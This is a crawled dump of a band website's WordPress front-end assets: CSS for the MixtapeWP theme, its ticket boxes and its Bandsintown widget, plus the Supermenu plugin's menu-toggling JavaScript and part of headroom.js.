	padding: 10px 0px;
    display: flex;
    border-bottom: 1px solid #f3f3f3;
    max-width: 1080px;
    margin: auto;
}
a.tp-ticket-url {
	display: flex;
    text-align: center;
    color: #fff;
    text-transform: lowercase;
    height: 25px;
    font-size: 18px;
    width: 100%;
    align-items: center;
    justify-content: center;
    border-radius: 5px;
    padding: 10px 10px;
	max-width: 130px;
	margin-left: auto;
}
@media (max-width: 600px) {
	.tp-box {
    display: inline-block;
    border-bottom: none;
    max-width: 1080px;
	}
	.tp-date-box {
    width: 20%;
    display: block;
    padding-top: 15px;
	}
	.tp-info-box {
    width: 80%;
    display: block;
	}
	.tp-ticket-box {
    width: 100%;
    display: block;
    border-bottom: 1px #ececec solid;
    padding-bottom: 10px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.c4trio.com/wp-content/themes/mixtapewp/style.css?ver=6.8.3
body_size: 110
content:
/*
Theme Name: MixtapeWP
Theme URI: http://mixtape.select-themes.com
Description: A Fresh Music Theme for Artists, Bands, and Festivals
Author: Select Themes
Author URI: http://themeforest.net/user/select-themes
Version: 1.3
License: GNU General Public License
License URI: licence/GPL.txt
Text Domain: mixtapewp

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/

--- FILE ---
content_type: text/css
request_url: https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/style_dynamic.css?ver=1679417079
body_size: 1695
content:
/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_design_styles function */
.qodef-preload-background { background-image: url(https://www.c4trio.com/wp-content/themes/mixtapewp/assets/img/preload_pattern.png) !important;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_design_styles function */
a, p a, .qodef-pagination-holder .qodef-pagination li.active span, .qodef-404-page .qodef-page-not-found .qodef-number-holder, .qodef-main-menu ul li a, .qodef-main-menu>ul>li.qodef-active-item>a, body:not(.qodef-menu-item-first-level-bg-color) .qodef-main-menu>ul>li:hover>a, .qodef-mobile-header .qodef-mobile-nav a:hover, .qodef-mobile-header .qodef-mobile-nav h4:hover, .qodef-mobile-header .qodef-mobile-menu-opener a:hover, .qodef-search-cover .qodef-search-close a:hover, .qodef-event-nav .qodef-event-back-btn a, .qodef-event-single-holder .qodef-event-image-buy-tickets-holder .qodef-event-details-holder div span:nth-child(2) a:hover, .qodef-event-nav .qodef-event-next a:hover, .qodef-event-nav .qodef-event-prev a:hover, .single-album .qodef-album-tracks-holder .qodef-tracks-holder .qodef-track-holder .fa-play, .single-album .qodef-album-tracks-holder .qodef-tracks-holder .qodef-track-holder.qodef-active-track span, .single-album .qodef-album-tracks-holder .qodef-tracks-holder .qodef-track-holder .qodef-track-buy a, .single-album .qodef-album-details-holder .qodef-album-details span:first-child, .single-album .qodef-album-nav .qodef-album-back-btn a, .single-album .qodef-album-nav .qodef-album-next a:hover, .single-album .qodef-album-nav .qodef-album-prev a:hover, .single-album .qodef-album-minimal .qodef-single-album-stores-holder .qodef-single-album-store .qodef-single-album-store-link:hover, .single-album .qodef-album-compact .qodef-single-album-stores-holder .qodef-single-album-store .qodef-single-album-store-link:hover, .qodef-icon-shortcode a:hover, .qodef-message .qodef-message-inner a.qodef-close, .qodef-ordered-list ol>li:before, .qodef-unordered-list ul>li:before, .qodef-icon-list-item .qodef-icon-list-icon-holder-inner i, .qodef-icon-list-item .qodef-icon-list-icon-holder-inner span, .qodef-accordion-holder .qodef-title-holder.ui-state-active, .qodef-accordion-holder .qodef-title-holder.ui-state-active .qodef-accordion-mark, .qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item.qodef-blog-list-link .qodef-blog-list-item-title a:hover, .qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item.qodef-blog-list-link .qodef-blog-list-item-title span, .qodef-blog-list-holder.qodef-masonry .qodef-blog-list-masonry-item.qodef-blog-list-quote .qodef-blog-list-item-title span, .qodef-btn.qodef-btn-solid.qodef-btn-light, blockquote:before, .qodef-dropcaps, .qodef-social-share-holder.qodef-list li a:hover, .qodef-album-track-list a, .qodef-album-track-list .qodef-album-track, .qodef-artist-view-single .qodef-atrist-single .qodef-number, .qodef-artist-view-single .qodef-controls .qodef-control-button-next, .qodef-artist-view-single .qodef-controls .qodef-control-button-prev, .qodef-artist-view-single .qodef-control-button-back, .qodef-anchor-menu-outer .qodef-anchor.current, .qodef-sidebar .widget ul li>a:hover, .qodef-sidebar .widget ul:not(.qodef-blog-list) a, .qodef-sidebar .widget.widget_categories ul li, .qodef-sidebar .widget .tagcloud a, .qodef-sidebar .widget .recentcomments:hover a, .qodef-sidebar .widget.widget_archive li:hover, .qodef-sidebar .widget.widget_calendar #next a, .qodef-sidebar .widget.widget_calendar #prev a, .qodef-blog-holder article .qodef-post-info-bottom .qodef-social-share-holder.qodef-list li a:hover, .qodef-blog-holder article.format-link .qodef-post-content .qodef-post-text .qodef-post-text-inner .qodef-post-title a:hover, .qodef-blog-holder article.format-link .qodef-post-content .qodef-post-text .qodef-post-text-inner .qodef-post-title span, .qodef-blog-holder article.format-link .qodef-post-content .qodef-post-text .qodef-post-text-inner .qodef-tweet a:hover, .qodef-blog-holder article.format-link .qodef-post-content .qodef-post-text .qodef-post-text-inner .qodef-tweet span, .qodef-blog-holder article.format-quote .qodef-post-content .qodef-post-text .qodef-post-text-inner .qodef-post-title a:hover, .qodef-blog-holder article.format-quote .qodef-post-content .qodef-post-text .qodef-post-text-inner .qodef-post-title span, .qodef-blog-holder article.format-quote .qodef-post-content .qodef-post-text .qodef-post-text-inner .qodef-tweet a:hover, .qodef-blog-holder article.format-quote .qodef-post-content .qodef-post-text .qodef-post-text-inner .qodef-tweet span, .qodef-blog-holder article.qodef-post-format-twitter .qodef-post-content a .qodef-tweet:hover, .qodef-filter-blog-holder li.qodef-active, .qodef-blog-single article .qodef-post-info-bottom .qodef-post-info-bottom-left a:hover, .qodef-blog-single article .qodef-post-info-category a:hover { color: #d30130;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_design_styles function */
.qodef-light-header .qodef-top-bar .widget a:hover, .qodef-light-header .qodef-top-bar .widget span.qodef-icon-element:hover, .qodef-top-bar-light .qodef-top-bar .widget a:hover, .qodef-top-bar-light .qodef-top-bar .widget span.qodef-icon-element:hover, .qodef-dark-header .qodef-top-bar .widget a:hover, .qodef-dark-header .qodef-top-bar .widget span.qodef-icon-element:hover, .qodef-top-bar-dark .qodef-top-bar .widget a:hover, .qodef-top-bar-dark .qodef-top-bar .widget span.qodef-icon-element:hover, .qodef-item-showcase .qodef-item .qodef-item-icon:hover i { color: #d30130!important;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_design_styles function */
::selection { background: #d30130;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_design_styles function */
::-moz-selection { background: #d30130;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_design_styles function */
.qodef-st-loader .pulse, .qodef-st-loader .double_pulse .double-bounce1, .qodef-st-loader .double_pulse .double-bounce2, .qodef-st-loader .cube, .qodef-st-loader .rotating_cubes .cube1, .qodef-st-loader .rotating_cubes .cube2, .qodef-st-loader .qodef-stripes>div, .qodef-st-loader .wave>div, .qodef-st-loader .two_rotating_circles .dot1, .qodef-st-loader .two_rotating_circles .dot2, .qodef-st-loader .five_rotating_circles .container1>div, .qodef-st-loader .five_rotating_circles .container2>div, .qodef-st-loader .five_rotating_circles .container3>div, .qodef-st-loader .lines .line1, .qodef-st-loader .lines .line2, .qodef-st-loader .lines .line3, .qodef-st-loader .lines .line4, #submit_comment, .post-password-form input[type=submit], input.wpcf7-form-control.wpcf7-submit, .qodef-header-vertical .qodef-vertical-menu>ul>li>a:before, .qodef-header-vertical .qodef-vertical-menu>ul>li>a:after, .qodef-icon-shortcode.circle, .qodef-icon-shortcode.square, .qodef-pie-chart-doughnut-holder .qodef-pie-legend ul li .qodef-pie-color-holder, .qodef-pie-chart-pie-holder .qodef-pie-legend ul li .qodef-pie-color-holder, .qodef-btn.qodef-btn-outline.qodef-btn-light:hover, .qodef-dropcaps.qodef-circle, .qodef-dropcaps.qodef-square, .qodef-st-loader .atom .ball-1:before, .qodef-st-loader .atom .ball-2:before, .qodef-st-loader .atom .ball-3:before, .qodef-st-loader .atom .ball-4:before, .qodef-st-loader .clock .ball:before, .qodef-st-loader .mitosis .ball, .qodef-st-loader .fussion .ball, .qodef-st-loader .fussion .ball-1, .qodef-st-loader .fussion .ball-2, .qodef-st-loader .fussion .ball-3, .qodef-st-loader .fussion .ball-4, .qodef-st-loader .wave_circles .ball, .qodef-st-loader .pulse_circles .ball, .qodef-blog-audio-holder .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .qodef-blog-audio-holder .mejs-container .mejs-controls .mejs-time-rail .mejs-time-current { background-color: #d30130;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_design_styles function */
.qodef-btn.qodef-btn-outline:not(.qodef-btn-custom-hover-bg):hover { background-color: #d30130!important;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_design_styles function */
.qodef-st-loader .pulse_circles .ball, #submit_comment, .post-password-form input[type=submit], input.wpcf7-form-control.wpcf7-submit, .qodef-btn.qodef-btn-outline.qodef-btn-light:hover, .qodef-tabs.qodef-horizontal-tab .qodef-tabs-nav li.ui-state-active a, .qodef-tabs.qodef-horizontal-tab .qodef-tabs-nav li.ui-state-hover a, .qodef-tabs.qodef-vertical-tab .qodef-tabs-nav li.ui-state-active a, .qodef-tabs.qodef-vertical-tab .qodef-tabs-nav li.ui-state-hover a, .qodef-sidebar .widget .qodef-search-wrapper input[type=text]:focus { border-color: #d30130;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_design_styles function */
.qodef-btn.qodef-btn-outline:not(.qodef-btn-custom-border-hover):hover { border-color: #d30130!important;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_design_styles function */
::selection { background: #d30130;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_design_styles function */
::-moz-selection { background: #d30130;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_design_styles function */
.qodef-boxed .qodef-wrapper { background-attachment: fixed;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_h1_styles function */
h1 { color: #d30130;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/assets/custom-styles/general-custom-styles.php mixtape_qodef_text_styles function */
p { font-size: 14px;}

/* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/framework/modules/header/custom-styles/header.php mixtape_qodef_header_full_screen_menu_area_styles function */
.qodef-header-full-screen .qodef-page-header .qodef-menu-area { border-bottom: none;}


        
        
        
        
	            
        
        

        
        
        
        
        
        
        
        
        
                    .qodef-drop-down .qodef-menu-second .qodef-menu-inner > ul > li:last-child > a,
            .qodef-drop-down .qodef-menu-second .qodef-menu-inner > ul > li > ul > li:last-child > a,
            .qodef-drop-down .qodef-menu-second .qodef-menu-inner > ul > li > ul > li > ul > li:last-child > a{
            border-bottom:1px solid transparent;
            }

                            .qodef-drop-down .qodef-menu-second .qodef-menu-inner ul li,
            .header-widget.widget_nav_menu ul.menu li ul li{
	        border-bottom-width:1px;
	        border-bottom-style:solid;
                        }
        
        
        
        
        
        
        
        
        
                
                /* generated in /home/gqrlhbju/public_html/wp-content/themes/mixtapewp/framework/modules/title/custom-styles/title.php mixtape_qodef_title_area_typography_style function */
.qodef-title .qodef-title-holder h1 { color: #d30130;}



--- FILE ---
content_type: text/css
request_url: https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/bandsintown.min.css?ver=6.8.3
body_size: 839
content:
.bit-widget-container{font-family:Poppins,sans-serif!important}.bit-widget-container .bit-share-text{font-size:15px;color:#353535}.bit-widget-container .bit-share-links a{font-family:icomoon!important;background:0 0!important;color:#aaa;font-size:15px;padding:0 0 0 10px;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;transition:color .15s ease-out}.bit-widget-container .bit-share-links a:hover{color:#000}.bit-widget-container .bit-share-links a.bit-fb-share:after{content:"\ea90"}.bit-widget-container .bit-share-links a.bit-twitter-share:after{content:"\ea96"}.bit-widget-container table tbody tr,.bit-widget-container table thead tr{border:2px solid #d2d2d2}.bit-widget-container table tbody th{border-right:none}.bit-widget-container table tbody tr{border-left:none;border-right:none}.bit-widget-container table tbody tr td,.bit-widget-container table tbody tr th{padding:25px 0}.bit-widget-container .bit-venue{font-size:25px;color:#353535;font-weight:600}.bit-widget-container .bit-date,.bit-widget-container .bit-location{font-size:20px;font-weight:400;color:#353535;min-width:100px}.bit-widget-container .bit-date a,.bit-widget-container .bit-location a{font-weight:400!important}.bit-widget-container .bit-notify,.bit-widget-container .bit-tickets a{color:#858585;font-weight:600}.bit-widget-container .bit-notify:hover,.bit-widget-container .bit-tickets a:hover{color:#000}.bit-widget-container .bit-notify{margin-bottom:21px}.bit-widget-container .bit-bottom{border-bottom:none!important}.bit-widget-container .bit-bottom td{padding-top:65px;padding-bottom:0}.bit-widget-container .bit-bottom td a{display:block;left:50%;position:relative;outline:0;font-style:normal;font-weight:500;font-family:inherit;padding:17px 38px;font-size:15px;line-height:1.2em;text-transform:uppercase;letter-spacing:1px;border:2px solid #353535!important;color:#353535;background-color:transparent;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%);-webkit-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bit-widget-container .bit-bottom td a:hover{border:2px solid #000!important;color:#fff!important;background-color:#000}.bit-widget-container .bit-invert,.bit-widget-container th.bit-date,.bit-widget-container th.bit-location,.bit-widget-container th.bit-tickets,.bit-widget-container th.bit-venue{background:0 0!important;margin-bottom:5px!important;color:#353535!important;font-style:normal;font-weight:600;letter-spacing:2px;font-size:16px;line-height:1.7em;text-transform:uppercase;-webkit-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out}.bit-widget-container .bit-invert:hover,.bit-widget-container table a:hover{color:#000!important}.bit-widget-container td .bit-uiButton{background:0 0!important;border:none!important;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.bit-widget-container td .bit-uiButton a{margin-top:-5px;display:inline-block;position:relative;outline:0;font-style:normal;font-weight:500;font-family:inherit;font-size:11px;padding:9px 19px;line-height:1em;text-transform:uppercase;letter-spacing:1px;border:2px solid #353535!important;color:#353535;background-color:transparent;-webkit-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out,border-color .15s ease-out;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.bit-widget-container td .bit-uiButton a:hover{border:2px solid #000!important;color:#fff!important;background-color:#000}.bit-widget-container#bit-events a.bit-track-artist-header{border-top:none!important;border-bottom:none!important}.bit-widget-container .bit-header,.bit-widget-container#bit-events .bit-events td{border-top:none!important}.bit-widget-container .bit-header th,.bit-widget-container tr:nth-child(2) th{padding:10px 0!important}.bit-widget-container .bit-header-links{color:#353535}.bit-widget-container .bit-events-nav{color:#aaa;font-weight:600!important}.bit-widget-container table{border-collapse:collapse;border-bottom:none!important}.qodef-bandsintown-light .bit-widget-container .bit-events-nav,.qodef-bandsintown-light .bit-widget-container .bit-header-links,.qodef-bandsintown-light .bit-widget-container .bit-invert,.qodef-bandsintown-light .bit-widget-container .bit-notify,.qodef-bandsintown-light .bit-widget-container .bit-share-links a,.qodef-bandsintown-light .bit-widget-container .bit-share-text,.qodef-bandsintown-light .bit-widget-container td a,.qodef-bandsintown-light .bit-widget-container th.bit-date,.qodef-bandsintown-light .bit-widget-container th.bit-location,.qodef-bandsintown-light .bit-widget-container th.bit-tickets,.qodef-bandsintown-light .bit-widget-container th.bit-venue{color:#fff!important}.qodef-bandsintown-light .bit-widget-container .bit-events-nav:hover,.qodef-bandsintown-light .bit-widget-container .bit-invert:hover,.qodef-bandsintown-light .bit-widget-container .bit-notify:hover,.qodef-bandsintown-light .bit-widget-container .bit-share-links a:hover,.qodef-bandsintown-light .bit-widget-container td a:hover{color:#000!important}.qodef-bandsintown-light .bit-widget-container table tbody tr,.qodef-bandsintown-light .bit-widget-container table thead tr{border-color:rgba(210,210,210,.16)!important}.qodef-bandsintown-light .bit-widget-container .bit-bottom a,.qodef-bandsintown-light .bit-widget-container td .bit-uiButton a{border-color:#fff!important}.qodef-bandsintown-light .bit-widget-container .bit-bottom td a:hover,.qodef-bandsintown-light .bit-widget-container td .bit-uiButton a:hover{color:#fff!important;border-color:#000!important}

--- FILE ---
content_type: text/css
request_url: https://www.c4trio.com/wp-content/themes/mixtapewp/assets/css/bandsintown-responsive.min.css?ver=6.8.3
body_size: 34
content:
@media only screen and (max-width:667px){.bit-widget-container table,.bit-widget-container table td,.bit-widget-container table th{display:inline-block;width:100%!important;vertical-align:middle}.bit-widget-container table td{padding:0}.bit-widget-container table tr:not(.bit-header) th{display:none}.bit-widget-container td .bit-uiButton{padding:0!important}.bit-widget-container td.bit-rsvp{padding-bottom:35px!important}.bit-widget-container td{height:auto!important;padding:5px 0!important}.bit-widget-container .bit-bottom td{padding:35px 0!important}}

--- FILE ---
content_type: text/javascript
request_url: https://www.c4trio.com/wp-content/plugins/supermenu/assets/js/supermenu.js?ver=2.4.3.2
body_size: 4761
content:
jQuery(document).ready(function($) {

  // Global Vars
  var body										= $('body');
  
  // Topmenu Vars
  var supermenu               = $('.supermenu');
  var supermenu__desktop      = $('.supermenu__desktop');
  var supermenu__mobile       = $('.supermenu__mobile');
  var supermenu__spacer       = $('.supermenu__spacer');
  var supermenu__primary_logo = $('.supermenu__primary-logo');
  var supermenu__alt_logo     = $('.supermenu__alt-logo');
  var supermenu__logo_visible = 'supermenu__logo-visible';
  var supermenu__toggler      = $('.supermenu__toggler');
  var supermenu__menu_items   = $('.supermenu__mobile #supermenu__menu_items');
  
  // Superside Vars
  var superside               = $('.superside');
  var superside__toggler      = $('.superside__toggler, .superside__close__icon');

/**************
 * TOPMENU
 **************/  
  // Returns true if the users has scrolled past ETP
  function supermenu__etp_crossed() {
    var scroll = $(window).scrollTop();
    if (scroll >= supermenu_vars.sm_effect_triggerpoint) {
      return true;
    }
  }
  
  // Toggles Topmenu (Mobile menu)
  supermenu__toggler.on('click', function(e) {
    e.preventDefault();
    e.stopPropagation();
    supermenu__menu_items.toggleClass('supermenu--expand');
    $(this).children().toggleClass('toggler--close-x');
  });
  
  // Toggles Dropdowns
  $('.supermenu__mobile .supermenu--dropdown-toggler').on('click', function(e) {
    $(this).parent().toggleClass('supermenu__mobile--icon-rotated')
    $(this).siblings('.sub-menu').toggleClass('supermenu--expand-dropdown');
  });
  
  // Adds alt-styles to supermenu after ETP
  $(window).scroll(function() {
    if ( supermenu_vars.sm_change_menu_styles === 'yes' && supermenu__etp_crossed() ) {
      supermenu.addClass('supermenu--alt-styles');
    } else if ( supermenu_vars.sm_change_menu_styles === 'yes' && !supermenu__etp_crossed() ){
      supermenu.removeClass('supermenu--alt-styles');
    }
  });
  
  // Adds Full Width Class to Supermenu after ETP
  $(window).scroll(function() {
    if ( supermenu_vars.sm_change_menu_width === 'full-width' && supermenu__etp_crossed() ) {
      supermenu.addClass('supermenu--fullwidth');
    } else if ( supermenu_vars.sm_change_menu_width === 'full-width' && !supermenu__etp_crossed() ) {
      supermenu.removeClass('supermenu--fullwidth');
    }
  });
  
  // Adds Full Width Class to Supermenu after ETP
  $(window).scroll(function() {
    if ( supermenu__etp_crossed() ) {
      supermenu.addClass('supermenu--etpcrossed');
    } else {
      supermenu.removeClass('supermenu--etpcrossed');
    }
  });
  
  // Fixed on Scrollup
  $(window).scroll(function() {
  if ( supermenu_vars.sm_fixed_menu === 'supermenu--fixed-scrollup' ) {
    var supermenu = document.querySelector(".supermenu");
    var headroom  = new Headroom(supermenu);
    headroom.init(); 
  }
  });
  
  // Fixed on Scrollup - Spacer
  /*$(window).scroll(function() {
    if ( $(supermenu).hasClass('supermenu--fixed-scrollup') ) {
      if ( $(supermenu).hasClass('supermenu--fixed') && !$(supermenu).hasClass('supermenu--top')) {
        supermenu__spacer.addClass('supermenu--show-spacer');
      } else if ( $(supermenu).hasClass('supermenu--not-fixed') ) {
        supermenu__spacer.removeClass('supermenu--show-spacer');
      } else if ( $(supermenu).hasClass('supermenu--fixed') && $(supermenu).hasClass('supermenu--top') ) {
        supermenu__spacer.removeClass('supermenu--show-spacer');
      } else {
        supermenu__spacer.removeClass('supermenu--show-spacer');
      }
    }
  });*/
  
  // Fixed after ETP
  $(window).scroll(function() {
    if ( supermenu_vars.sm_fixed_menu === 'supermenu--fixed-after-etp' ) {
      if ( supermenu__etp_crossed() && supermenu_vars.sm_fade_in_after_etp === 'no' ) {
        supermenu.addClass('supermenu--fixed');
        supermenu__spacer.addClass('supermenu--show-spacer');
      } else if ( !supermenu__etp_crossed()  && supermenu_vars.sm_fade_in_after_etp === 'no' ) {
        supermenu.removeClass('supermenu--fixed');
        supermenu__spacer.removeClass('supermenu--show-spacer');
      } else if ( supermenu__etp_crossed() && supermenu_vars.sm_fade_in_after_etp === 'yes' ) {
        supermenu.addClass('supermenu--fixed');
        supermenu.addClass('fadeIn');
        supermenu__spacer.addClass('supermenu--show-spacer');
      } else if ( !supermenu__etp_crossed() && supermenu_vars.sm_fade_in_after_etp === 'yes' ) {
        supermenu.removeClass('supermenu--fixed');
        supermenu.removeClass('fadeIn');
        supermenu__spacer.removeClass('supermenu--show-spacer');
      }
    }
  });
  
  /* Add is-social-icon class to menu item if it has icon */
  $(".supermenu__menu-item-name:has(._mi)").parent().parent().addClass('is-social-icon');
  
  /* Removing spacing on top if on mobile and logged in */
  if ( $(window).width() < 600 && $(body).hasClass('admin-bar') ) {
    $(window).on('scroll', function(e) {
      var scroll = $(window).scrollTop();
      if ( scroll >= 46 ) {
        supermenu.css( "top", "0" );
      } else {
        supermenu.css( "top", "46px" );
      }
    });
  }
  

/************
 * SUPERSIDE
 ************/
  // Toggles Superside
  superside__toggler.on('click', function(e) {
    if ( supermenu_vars.sm_superside_layout == 'aside' ) {
      if( $(window).scrollTop() == 0 ) {
        e.preventDefault();
        e.stopPropagation();
        body.toggleClass('superside--open');
      } else {
        $("html, body").animate({scrollTop: 0}, 300);
        setTimeout(function(){ body.toggleClass('superside--open'); }, 300);
      }
    } else {
      e.preventDefault();
      e.stopPropagation();
      body.toggleClass('superside--open');
    }
  });
  
  //Prevent Superside Flicker on Pageload
  $('.superside').css("display", "block");

  // Close Superside on Body Click
  $('body').on('click', function(e) {
    body.removeClass('superside--open');
  });
  
  // Stop Superside from closing on Body Click
  superside.on('click', function(e) {
    e.stopPropagation();
  });
  
  // Open Superside on hash link click
  $('a[href="#togglesuperside"]').on('click', function(event) { 
    event.preventDefault();
		event.stopPropagation();
  	$("html, body").animate({ scrollTop: 0 }, "slow");
  	body.toggleClass('superside--open');
  });
  
  // Superside Dropdown on Hover
  $(function () {
    $('.superside.ss-on-hover .menu-item-has-children').on('hover', function(event) {
      $(this).children('a').toggleClass('rotate-icon');
      $(this).children('.sub-menu').toggleClass('show');
    });
  });
  
  /* Superside Dropdown on Click */
  $(function () {
    $('.superside.ss-on-click .menu-item-has-children > a').on('click', function(event) {
      event.preventDefault();
      $(this).toggleClass('rotate-icon');
      $(this).parent().children('.sub-menu').toggleClass('show');
    });
  });
  
/*************
 * SEARCHFORM
 *************/
 // Toggle Search
  $(function () {
    $('a[href="#smsearch"]').on('click', function(event) {
      event.preventDefault();
      $('#smsearch').addClass('searchform--open');
      $('.supermenu__searchform input[type="search"]').focus();
    });
    $('#smsearch').on('click keyup', function(event) {
      if (event.target == this || event.target.className == 'close' || event.keyCode == 27) {
        $(this).removeClass('searchform--open');
      }
    });
  });
  
  $('.supermenu__searchform_close').on('click', function(event) {
    $('#smsearch').removeClass('searchform--open');
    event.preventDefault();
  });
  
  
  // Modernizr IE version test
  // Jon Suderman 2013
  (function(){
  
    // https://gist.github.com/padolsey/527683#comment-786682
    var ie = (function(){
  
      // for-loop saves characters over while
      for( var v = 3,
  
            // b just as good as a div with 2 fewer characters
            el = document.createElement('b'),
  
            // el.all instead of el.getElementsByTagName('i')
            // empty array as loop breaker (and exception-avoider) for non-IE and IE10+
            all = el.all || [];
  
          // i tag not well-formed since we know that IE5-IE9 won't mind
          el.innerHTML = '<!--[if gt IE ' + (++v) + ']><i><![endif]-->',
          all[0];
        );
  
      // instead of undefined, returns the documentMode for IE10+ compatibility
      // non-IE will still get undefined as before
      return v > 4 ? v : document.documentMode;
  
    }());
  
    // Check if ie version has been detected
    if (typeof ie !== 'undefined') {
  
      // Add ie classes to html element
      document.documentElement.className += ' ie ie' + ie;
  
      // Assign ie to Modernizr if available
      if (typeof Modernizr !== 'undefined') {
        Modernizr.ie = ie;
      }
  
      // Otherwise, assign ie to the window
      else {
        window.ie = ie;
      }
  
    }
  
  })();
  
});
/*!
 * headroom.js v0.7.0 - Give your page some headroom. Hide your header until you need it
 * Copyright (c) 2014 Nick Williams - http://wicky.nillia.ms/headroom.js
 * License: MIT
 */

(function(window, document) {

  'use strict';

  /* exported features */
  
  var features = {
    bind : !!(function(){}.bind),
    classList : 'classList' in document.documentElement,
    rAF : !!(window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame)
  };
  window.requestAnimationFrame = window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame;
  
  /**
   * Handles debouncing of events via requestAnimationFrame
   * @see http://www.html5rocks.com/en/tutorials/speed/animations/
   * @param {Function} callback The callback to handle whichever event
   */
  function Debouncer (callback) {
    this.callback = callback;
    this.ticking = false;
  }
  Debouncer.prototype = {
    constructor : Debouncer,
  
    /**
     * dispatches the event to the supplied callback
     * @private
     */
    update : function() {
      this.callback && this.callback();
      this.ticking = false;
    },
  
    /**
     * ensures events don't get stacked
     * @private
     */
    requestTick : function() {
      if(!this.ticking) {
        requestAnimationFrame(this.rafCallback || (this.rafCallback = this.update.bind(this)));
        this.ticking = true;
      }
    },
  
    /**
     * Attach this as the event listeners
     */
    handleEvent : function() {
      this.requestTick();
    }
  };
  /**
   * Check if object is part of the DOM
   * @constructor
   * @param {Object} obj element to check
   */
  function isDOMElement(obj) {
    return obj && typeof window !== 'undefined' && (obj === window || obj.nodeType);
  }
  
  /**
   * Helper function for extending objects
   */
  function extend (object /*, objectN ... */) {
    if(arguments.length <= 0) {
      throw new Error('Missing arguments in extend function');
    }
  
    var result = object || {},
        key,
        i;
  
    for (i = 1; i < arguments.length; i++) {
      var replacement = arguments[i] || {};
  
      for (key in replacement) {
        // Recurse into object except if the object is a DOM element
        if(typeof result[key] === 'object' && ! isDOMElement(result[key])) {
          result[key] = extend(result[key], replacement[key]);
        }
        else {
          result[key] = result[key] || replacement[key];
        }
      }
    }
  
    return result;
  }
  
  /**
   * Helper function for normalizing tolerance option to object format
   */
  function normalizeTolerance (t) {
    return t === Object(t) ? t : { down : t, up : t };
  }
  
  /**
   * UI enhancement for fixed headers.
   * Hides header when scrolling down
   * Shows header when scrolling up
   * @constructor
   * @param {DOMElement} elem the header element
   * @param {Object} options options for the widget
   */
  function Headroom (elem, options) {
    options = extend(options, Headroom.options);
  
    this.lastKnownScrollY = 0;
    this.elem             = elem;
    this.debouncer        = new Debouncer(this.update.bind(this));
    this.tolerance        = normalizeTolerance(options.tolerance);
    this.classes          = options.classes;
    this.offset           = options.offset;
    this.scroller         = options.scroller;
    this.initialised      = false;
    this.onPin            = options.onPin;
    this.onUnpin          = options.onUnpin;
    this.onTop            = options.onTop;
    this.onNotTop         = options.onNotTop;
  }
  Headroom.prototype = {
    constructor : Headroom,
  
    /**
     * Initialises the widget
     */
    init : function() {
      if(!Headroom.cutsTheMustard) {
        return;
      }
  
      this.elem.classList.add(this.classes.initial);
  
      // defer event registration to handle browser 
      // potentially restoring previous scroll position
      setTimeout(this.attachEvent.bind(this), 100);
  
      return this;
    },
  
    /**
     * Unattaches events and removes any classes that were added
     */
    destroy : function() {
      var classes = this.classes;
  
      this.initialised = false;
      this.elem.classList.remove(classes.unpinned, classes.pinned, classes.top, classes.initial);
      this.scroller.removeEventListener('scroll', this.debouncer, false);
    },
  
    /**
     * Attaches the scroll event
     * @private
     */
    attachEvent : function() {
      if(!this.initialised){
        this.lastKnownScrollY = this.getScrollY();
        this.initialised = true;
        this.scroller.addEventListener('scroll', this.debouncer, false);
  
        this.debouncer.handleEvent();
      }
    },
    
    /**
     * Unpins the header if it's currently pinned
     */
    unpin : function() {
